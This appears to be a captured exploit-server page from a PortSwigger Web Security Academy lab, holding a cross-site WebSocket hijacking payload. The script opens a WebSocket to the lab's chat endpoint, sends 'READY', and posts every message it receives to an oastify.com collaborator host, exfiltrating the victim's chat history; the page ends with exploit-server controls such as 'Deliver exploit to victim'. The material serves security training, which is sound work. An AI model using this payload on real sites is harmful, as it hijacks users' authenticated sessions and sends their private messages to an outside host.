 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    var ws = new WebSocket('wss://0aab005203c0db01802adfd9007d0047.web-security-academy.net/chat');
    ws.onopen = function() {
        ws.send("READY");
    };
    ws.onmessage = function(event) {
        fetch('https://fzin50t6pqizjv8vtqnylyr4xv3mrdf2.oastify.com', {method: 'POST', mode: 'no-cors', body: event.data});
    };
</script>
Store View exploit Deliver exploit to victim Access log